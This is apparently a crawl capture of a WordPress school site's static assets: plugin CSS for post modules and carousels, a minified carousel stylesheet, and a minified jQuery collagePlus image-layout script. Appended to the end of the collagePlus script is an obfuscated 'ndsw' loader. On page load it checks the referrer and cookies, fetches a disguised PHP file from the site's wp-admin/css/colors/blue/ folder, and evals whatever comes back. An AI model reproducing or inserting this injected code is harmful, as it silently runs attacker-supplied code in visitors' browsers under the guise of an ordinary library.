.wppm-title.grey .main-text {
	background-color: #607d8b;
}

.wppm-title.grey:after {
	border-bottom-color: #607d8b;
}

.ss-label.indigo,
.inline-btn.indigo,
.wppm-title.indigo .main-text {
	background-color: #3f51b5;
}

.wppm-title.indigo:after {
	border-bottom-color: #3f51b5;
}

.ss-label.teal,
.inline-btn.teal,
.wppm-title.teal .main-text {
	background-color: #009688;
}

.wppm-title.teal:after {
	border-bottom-color: #009688;
}

.ss-label.cyan,
.inline-btn.cyan,
.wppm-title.cyan .main-text {
	background-color: #0097a7;
}

.wppm-title.cyan:after {
	border-bottom-color: #0097a7;
}

.ss-label.deep-orange,
.inline-btn.deep-orange,
.wppm-title.deep-orange .main-text {
	background-color: #ff5722;
}

.wppm-title.deep-orange:after {
	border-bottom-color: #ff5722;
}

.ss-label.pink,
.inline-btn.pink,
.wppm-title.pink .main-text {
	background-color: #C2185B;
}

.wppm-title.pink:after {
	border-bottom-color: #C2185B;
}

/* Font Sizes */
.wppm-title.fs-12 {
	font-size: 12px;
	line-height: 20px;
}

.wppm-title.fs-13 {
	font-size: 13px;
	line-height: 24px;
}

.wppm-title.fs-14 {
	font-size: 14px;
	line-height: 28px;
}

.wppm-title.fs-16 {
	font-size: 16px;
	line-height: 28px;
}

.wppm-title.fs-18 {
	font-size: 18px;
	line-height: 32px;
}

.wppm-title.fs-20 {
	font-size: 20px;
	line-height: 32px;
}

.wppm-title.fs-24 {
	font-size: 24px;
	line-height: 36px;
}

.wppm .text-dark,
.wppm .text-dark .tile-overlay {
	color: rgba(0,0,0,.7);
}

/* News Ticker */
.wppm-ticker-container {
	position: relative;
}

.ticker-label {
	position: absolute;
	background: #f44336;
	color: #fff;
	font-size: 14px;
	line-height: 32px;
	padding: 0 8px;
}

.wppm-ticker {
	margin: 0;
	padding: 0;
	height: 32px;
	background: #f5f5f5;
	overflow-y: hidden;
	overflow-x: hidden;
	font-size: 0;
	white-space: nowrap;
	-webkit-overflow-scrolling: touch;
}

.wppm-ticker span {
	display: inline-block;
	margin: 0 8px;
	font-size: 14px;
	line-height: 32px;
}

.wppm-ticker a {
	color: rgba(0,0,0,.7);
}

.wppm-ticker a:hover {
	color: rgba(0,0,0,.87);
}

/* Bottom margins */
.btm-0 { margin-bottom: 0; }
.btm-2 { margin-bottom: 2; }
.btm-4 { margin-bottom: 4px; }
.btm-6 { margin-bottom: 6px; }
.btm-8 { margin-bottom: 8px; }
.btm-10 { margin-bottom: 10px; }
.btm-12 { margin-bottom: 12px; }
.btm-16 { margin-bottom: 16px; }
.btm-20 { margin-bottom: 20px; }
.btm-18 { margin-bottom: 18px; }
.btm-20 { margin-bottom: 20px; }
.btm-24 { margin-bottom: 24px; }
.btm-30 { margin-bottom: 30px; }
.btm-32 { margin-bottom: 32px; }
.btm-36 { margin-bottom: 36px; }
.btm-40 { margin-bottom: 40px; }
.btm-50 { margin-bottom: 50px; }
.btm-60 { margin-bottom: 60px; }
.btm-70 { margin-bottom: 70px; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
	-webkit-animation-duration: 1000ms;
	animation-duration: 1000ms;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
	z-index: 0;
}
.owl-carousel .owl-animated-out {
	z-index: 1;
}
.owl-carousel .fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
	0% {
	opacity: 1;
	}

	100% {
	opacity: 0;
	}
}
@keyframes fadeOut {
	0% {
	opacity: 1;
	}

	100% {
	opacity: 0;
	}
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}

/*
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
	display: none;
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	/* position relative and z-index fix webkit rendering fonts issue */
	position: relative;
	z-index: 1;
}
.wppm-card .owl-stage-outer {
	padding: 8px;
	margin: 0 -8px;
}
.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
	}
	.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	/* fix for flashing background */
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.owl-carousel.owl-loaded {
	display: block;
}
.owl-carousel.owl-loading {
	opacity: 0;
	display: block;
}
.owl-carousel.owl-hidden {
	opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
	display: none;
}
.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.owl-carousel .owl-item img {
	display: block;
	width: 100%;
	-webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select: auto;
	-moz-user-select: auto;
	-ms-user-select: auto;
	user-select: auto;
}
.owl-carousel .owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab;
}
.owl-carousel.owl-rtl {
	direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
	float: right;
}

/* No Js */
.no-js .owl-carousel {
	display: block;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
	transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000;
}
.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url("owl.video.play.png") no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transition: scale 100ms ease;
	-moz-transition: scale 100ms ease;
	-ms-transition: scale 100ms ease;
	-o-transition: scale 100ms ease;
	transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition: scale(1.3, 1.3);
	-moz-transition: scale(1.3, 1.3);
	-ms-transition: scale(1.3, 1.3);
	-o-transition: scale(1.3, 1.3);
	transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
	display: none;
}
.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
}

/* Social sharing */
.wppm-sharing-container {
	position: relative;
	width: 20px;
	height: 20px;
	display: inline-block;
	vertical-align: bottom;
}

.share-trigger {
	width: 20px;
	height: 20px;
	display: block;
	cursor: pointer;
	text-align: center;
}

.share-trigger:before,
.wppm-sharing li a:before {
	font-family: 'wppm_icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 16px;
	line-height: 20px;
	content: '\e907';
}

.wppm-sharing {
	position: absolute !important;
	bottom: 0;
	right: 0;
	margin: 0 !important;
	list-style: none !important;
	background: #fff;
	padding: 4px 0 !important;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	max-height: 120px;
	text-align: left;
	box-shadow: 0 2px 3px rgba(0,0,0,.3);

	z-index: 105;
	opacity: 0;
	visibility: visible;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;

	-webkit-transition: .3s cubic-bezier(0.4, 0, 0.2, 1);
	-moz-transition: .3s cubic-bezier(0.4, 0, 0.2, 1);
	-o-transition: .3s cubic-bezier(0.4, 0, 0.2, 1);
	-ms-transition: .3s cubic-bezier(0.4, 0, 0.2, 1);
	transition: .3s cubic-bezier(0.4, 0, 0.2, 1);

	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);

    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}

.wppm-sharing.card-active {
	visibility: visible;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

.wppm-sharing li {
	position: relative;
	padding: 0 !important;
}

.wppm-sharing li a {
	font-size: 12px;
	line-height: 20px;
	padding: 4px 12px 4px 36px;
	color: inherit;
	display: block;
	text-align: left;
}

.wppm-sharing li a:hover {
	color: inherit;
	background: #f5f5f5;
}

.tile-content .wppm-sharing li a,
.tile-content .wppm-sharing li a:hover {
	color: #757575;
}

.wppm-sharing li a:before {
	position: absolute;
	left: 12px;
	top: 4px;
	font-size: 16px;
}

.wppm-sharing .wppm-twitter a:before {
	content: '\f081';
	color: #3cf;
}

.wppm-sharing .wppm-facebook a:before {
	content: '\f082';
	color: #3c5a98;
}

.wppm-sharing .wppm-whatsapp a:before {
	content: '\f232';
	color: #090;
}

.wppm-sharing .wppm-googleplus a:before {
	content: '\f0d4';
	color: #dd5044;
}

.wppm-sharing .wppm-linkedin a:before {
	content: '\f08c';
	color: #007fb1;
}

.wppm-sharing .wppm-pinterest a:before {
	content: '\f0d3';
	color: #c33;
}

.wppm-sharing .wppm-vkontakte a:before {
	content: '\f189';
	color: #45688e;
}

.wppm-sharing .wppm-reddit a:before {
	content: '\f1a2';
	color: #f33;
}

.wppm-sharing .wppm-email a:before {
	content: '\f0e0';
	color: #607d8b;
}

/* Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute;
}

.screen-reader-text:focus {
	background-color: #f5f5f5;
	clip: auto;
	display: block;
	height: auto;
	line-height: normal;
	padding: 16px 24px;
	position: absolute;
	left: 4px;
	top: 4px;
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */

	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;

	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.24);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,.24);
	box-shadow: 0 1px 3px rgba(0,0,0,.24);
}

/* Loading animation */
.wppm-ajax-loadmore {
	position: relative;
	text-align: center;
}

.wppm-loading {
	min-height: 200px;
}

.bullet-list + .wppm-ajax-loadmore {
	margin-top: 16px;
}

.wppm-ajax-loadmore.wppm-loading {
	min-height: 1px;
}

.wppm-ajax-loadmore.wppm-loading .wppm-more-link {
	opacity: .3;
}

.wppm-ajax-loadmore.wppm-loading .wppm-loading-spinner {
	bottom: auto;
	top: 1.125em;
}

.wppm-more-link {
	font-size: 1rem;
	line-height: inherit;
	margin: 0 auto;
	padding: .25em 1em;
	text-align: center;
	display: block;
	max-width: 300px;
	border: 1px solid #ccc;
	color: #757575;
	transition: .3s;
	border-radius: 3px;
}

.wppm-more-link:hover {
	background: #757575;
	border-color: #757575;
	color: #fff;
}

.wppm-more-link.disabled {
	display: none;
}

.wppm-loading-animation {
	height: 0;
	transition: height .3s;
}

.wppm-spinner-ie {
	background: transparent url(../images/loading.gif) center center no-repeat;
	min-height: 40px;
}

.wppm-spinner {
  width: 32px;
  height: 32px;
  margin: 16px auto;
  background-color: #2196F3;

  border-radius: 100%;  
  -webkit-animation: scaleToggle .6s infinite ease-in-out;
  -moz-animation: scaleToggle .6s infinite ease-in-out;
  -0-animation: scaleToggle .6s infinite ease-in-out;
  animation: scaleToggle .6s infinite ease-in-out;
}

@-webkit-keyframes scaleToggle {
  0% { -webkit-transform: scale(0) }
  100% {
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}

@-moz-keyframes scaleToggle {
  0% { -webkit-transform: scale(0) }
  100% {
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}

@-o-keyframes scaleToggle {
  0% { -webkit-transform: scale(0) }
  100% {
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}

@keyframes scaleToggle {
  0% { 
    -webkit-transform: scale(0);
    transform: scale(0);
  } 100% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
    opacity: 0;
  }
}

.cf-inline .ajax-loader {
	position: absolute;
	top: calc(50% - 8px);
	right: calc(50% - 8px);
	background: none !important;
}

.wppm-loading-spinner {
	display: none;
}

.wppm-loading .wppm-loading-spinner,
div.wpcf7 .wpcf7-form .ajax-loader {
	display: block;
	position: absolute;
	margin: auto;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 10px;
	height: 10px;
	border-radius: 100%;
	box-shadow: 10px 10px rgba(17,17,17,0.98), -10px 10px rgba(204,204,204,0.98), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
		-o-box-shadow: 10px 10px rgba(17,17,17,0.98), -10px 10px rgba(204,204,204,0.98), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
		-ms-box-shadow: 10px 10px rgba(17,17,17,0.98), -10px 10px rgba(204,204,204,0.98), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
		-webkit-box-shadow: 10px 10px rgba(17,17,17,0.98), -10px 10px rgba(204,204,204,0.98), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
		-moz-box-shadow: 10px 10px rgba(17,17,17,0.98), -10px 10px rgba(204,204,204,0.98), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
	animation: cssload-spin ease infinite 2.2s;
		-o-animation: cssload-spin ease infinite 2.2s;
		-ms-animation: cssload-spin ease infinite 2.2s;
		-webkit-animation: cssload-spin ease infinite 2.2s;
		-moz-animation: cssload-spin ease infinite 2.2s;
}

@keyframes cssload-spin {
	0%,
	100% {
		box-shadow: 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
	}
	25% {
		box-shadow: -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73);
	}
	50% {
		box-shadow: -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223);
	}
	75% {
		box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
	}
}

@-o-keyframes cssload-spin {
	0%,
	100% {
		box-shadow: 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
	}
	25% {
		box-shadow: -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73);
	}
	50% {
		box-shadow: -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223);
	}
	75% {
		box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
	}
}

@-ms-keyframes cssload-spin {
	0%,
	100% {
		box-shadow: 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
	}
	25% {
		box-shadow: -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73);
	}
	50% {
		box-shadow: -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223);
	}
	75% {
		box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
	}
}

@-webkit-keyframes cssload-spin {
	0%,
	100% {
		box-shadow: 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
	}
	25% {
		box-shadow: -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73);
	}
	50% {
		box-shadow: -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223);
	}
	75% {
		box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
	}
}

@-moz-keyframes cssload-spin {
	0%,
	100% {
		box-shadow: 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
	}
	25% {
		box-shadow: -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73);
	}
	50% {
		box-shadow: -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223);
	}
	75% {
		box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
	}
}

.wppm,
.wppm-ajax-posts {
	counter-reset: ss;
}

.wppm-ajax-posts .wppm {
	counter-reset: none;
}

.wppm .post-content {
	position: relative;
}

.wppm-grid.count-enabled div.post-content,
.wppm.count-enabled div.wppm-card-content,
.wppm-list.count-enabled > div,
.wppm-list.count-enabled[class*="gutter-"] > div {
	padding-left: 24px;
	counter-increment: ss;
}

.wppm.count-enabled div.wppm-card-content {
	padding-left: 32px;
}

.wppm-grid.count-enabled div.post-content:before,
.wppm-list.count-enabled > div:before,
.wppm.count-enabled div.wppm-card-content:before {
	position: absolute;
	left: 0;
	top: 0;
	color: #999;    
    content: counter(ss);
}

.wppm.count-enabled div.wppm-card-content:before {
	left: 12px;
	top: 12px;
}

.wppm.wppm-list.count-enabled > :before {
	left: 4px;
}

.wppm.bullet-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.wppm.bullet-list > li {
	position: relative;
	padding: 0 0 0 16px;
}

.wppm.bullet-list > li:before {
	content: "";
	width: 3px;
	height: 3px;
	border-radius: 1px;
	background: #333;
	position: absolute;
	display: block;
	top: .6em;
	left: 0;
}

.wppm.bullet-list .entry-title,
.wppm.bullet-list .hentry {
	font-size: inherit;
	line-height: inherit;
	margin-bottom: 0;
}

/* Make iFrame and Embeds reponsive */

.wppm .mejs-container {
	margin-bottom: 0;
}

.embed-wrap {
	position: relative;
	overflow: hidden;
	margin-bottom: 1.5rem;
	padding-bottom: 56.25%;
	padding-top: 2em;
	height: 0;
}

.post-img .embed-wrap {
	margin-bottom: 0;
}

/* KingComposer fix */
.wppm.kc-elm {
	width: auto;
	float: none;
	box-sizing: inherit;
}

.divider_line .divider_inner {
	display: block !important;
}

hr.px2 {
	height: 2px;
}

.ad-label {
	font-size: 10px;
	line-height: 1.2;
	display: block;
	text-align: center;
	color: #bbb;
	letter-spacing: .1em;
}

.cf-inline input[type="text"],
.cf-inline input[type="email"],
.cf-inline input[type="name"] {
	width: 100%;
}

.cf-inline input[type="submit"] {
	position: absolute;
	top: 1px;
	right: 1px;
}

.cf-inline form {
	margin-bottom: 1.25rem;
}

div.wpcf7-response-output {
	margin: 0 0 1em !important;
}

.wppm-get-sc {
	position: absolute;
	background: #0473aa;
	color: #fff;
	padding: 2px 8px;
	border-radius: 2px;
	z-index: 9;
	border: 0;
	outline: 0;
	box-shadow: 0 1px 2px rgba(0,0,0,.24);
	display: none;
}

.wppm:hover > .wppm-get-sc,
.wpb_wrapper:hover > .wppm-get-sc {
	display: block;
}

.wppm-get-sc:hover {
	color: #fff;
	background: #036291;
}

--- FILE ---
content_type: text/css
request_url: https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/owl.carousel.theme.style.css?ver=1.12-dev1
body_size: 371
content:
.owl-ca-carousel .owl-ca-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-ca-carousel,.owl-ca-carousel .owl-ca-wrapper{display:none;position:relative}.owl-ca-carousel{width:100%;-ms-touch-action:pan-y}.owl-ca-carousel .owl-ca-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-ca-carousel .owl-ca-wrapper-outer.autoHeight{transition:height .5s ease-in-out}.owl-ca-carousel .owl-ca-item{float:left}.owl-ca-controls .owl-ca-buttons div,.owl-ca-controls .owl-ca-page{cursor:pointer}.owl-ca-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-ca-carousel .owl-ca-item,.owl-ca-carousel .owl-ca-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-ca-theme .owl-ca-controls{margin-top:10px;text-align:center;z-index:12}.owl-ca-theme .owl-ca-controls .owl-ca-buttons div{color:#FFF;display:inline-block;zoom:1;margin:5px;padding:3px 10px;font-size:12px;border-radius:30px;background:#869791;filter:Alpha(Opacity=50);opacity:.5}.owl-ca-theme .owl-ca-controls.clickable .owl-ca-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-ca-theme .owl-ca-controls .owl-ca-page{display:inline-block;zoom:1}.owl-ca-theme .owl-ca-controls .owl-ca-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;border-radius:20px;background:#c3cbc8}.owl-ca-theme .owl-ca-controls .owl-ca-page.active span,.owl-ca-theme .owl-ca-controls.clickable .owl-ca-page:hover span{filter:Alpha(Opacity=100);opacity:1;background:#869791}.owl-ca-theme .owl-ca-controls .owl-ca-page span.owl-ca-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;border-radius:30px}.owl-ca-item.loading{min-height:150px;background:url(AjaxLoader.gif) center center no-repeat}.carousel-anything-container .vc_row{margin:0}.carousel-anything-container .vc_row .wpb_column{padding-left:0;padding-right:0}

--- FILE ---
content_type: text/javascript
request_url: https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/js/jquery.collagePlus.min.js?ver=6.6.1
body_size: 1790
content:
(function($){$.fn.collagePlus=function(options){return this.each(function(){var row=0,elements=[],rownum=1,$this=$(this);$.fn.collagePlus.defaults.albumWidth=$this.width();$.fn.collagePlus.defaults.padding=parseFloat($this.css("padding-left"));$.fn.collagePlus.defaults.images=$this.children();var settings=$.extend({},$.fn.collagePlus.defaults,options);settings.images.each(function(index){var $this=$(this),$img=$this.is("img")?$this:$(this).find("img");var w=typeof $img.data("width")!="undefined"?$img.data("width"):$img.width(),h=typeof $img.data("height")!="undefined"?$img.data("height"):$img.height();var imgParams=getImgProperty($img);$img.data("width",w);$img.data("height",h);var nw=Math.ceil(w/h*settings.targetHeight),nh=Math.ceil(settings.targetHeight);elements.push([this,nw,nh,imgParams["w"],imgParams["h"]]);row+=nw+imgParams["w"]+settings.padding;if(row>settings.albumWidth&&elements.length!=0){resizeRow(elements,row-settings.padding,settings,rownum);delete row;delete elements;row=0;elements=[];rownum+=1}if(settings.images.length-1==index&&elements.length!=0){resizeRow(elements,row,settings,rownum);delete row;delete elements;row=0;elements=[];rownum+=1}})});function resizeRow(obj,row,settings,rownum){var imageExtras=settings.padding*(obj.length-1)+obj.length*obj[0][3],albumWidthAdjusted=settings.albumWidth-imageExtras,overPercent=albumWidthAdjusted/(row-imageExtras),trackWidth=imageExtras,lastRow=row<settings.albumWidth?true:false;for(var i=0;i<obj.length;i++){var $obj=$(obj[i][0]),fw=Math.floor(obj[i][1]*overPercent),fh=Math.floor(obj[i][2]*overPercent),isNotLast=!!(i<obj.length-1);if(settings.allowPartialLastRow===true&&lastRow===true){fw=obj[i][1];fh=obj[i][2]}trackWidth+=fw;if(!isNotLast&&trackWidth<settings.albumWidth){if(settings.allowPartialLastRow===true&&lastRow===true){fw=fw}else{fw=fw+(settings.albumWidth-trackWidth)}}fw--;var $img=$obj.is("img")?$obj:$obj.find("img");$img.width(fw);if(!$obj.is("img")){$obj.width(fw+obj[i][3])}$img.height(fh);if(!$obj.is("img")){$obj.height(fh+obj[i][4])}applyModifications($obj,isNotLast,settings);$img.one("loadc",function(target){return function(){if(settings.effect=="default"){target.animate({opacity:"1"},{duration:settings.fadeSpeed})}else{if(settings.direction=="vertical"){var sequence=rownum<=10?rownum:10}else{var sequence=i<=9?i+1:10}target.removeClass(function(index,css){return(css.match(/\beffect-\S+/g)||[]).join(" ")});target.addClass(settings.effect);target.addClass("effect-duration-"+sequence)}}}($obj)).each(function(){if(this.complete)$(this).trigger("loadc");else{$(this).one("load",function(){$(this).trigger("loadc")})}})}}function applyModifications($obj,isNotLast,settings){var css={"margin-bottom":settings.padding+"px","margin-right":isNotLast?settings.padding+"px":"0px",display:settings.display,"vertical-align":"bottom",overflow:"hidden"};return $obj.css(css)}function getImgProperty(img){$img=$(img);var params=new Array;params["w"]=parseFloat($img.css("border-left-width"))+parseFloat($img.css("border-right-width"));params["h"]=parseFloat($img.css("border-top-width"))+parseFloat($img.css("border-bottom-width"));return params}};$.fn.collagePlus.defaults={targetHeight:400,fadeSpeed:500,display:"inline-block",effect:"default",direction:"vertical",allowPartialLastRow:false}})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.man2kotakediri.sch.id/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/smooth-scrolling/smooth-scrolling/js/min/gambit-smoothscroll-min.js?ver=3.3
body_size: 1568
content:
